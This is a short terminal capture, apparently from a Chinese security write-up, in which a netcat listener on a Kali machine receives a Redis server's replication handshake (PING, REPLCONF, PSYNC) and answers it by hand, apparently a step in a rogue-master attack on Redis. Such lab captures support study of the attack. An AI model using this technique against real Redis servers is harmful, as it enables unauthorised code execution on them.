 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.163.132] from bogon [192.168.163.128] 59844
*1
$4
PING
+PONg
*3
$8
REPLCONF
$14
listening-port
$4
6379
+OK
*5
$8
REPLCONF
$4
capa
$3
eof
$4
capa
$6
psync2
+OK
*3
$5
PSYNC
$1
?
runid
$2
-1
offest
先知社区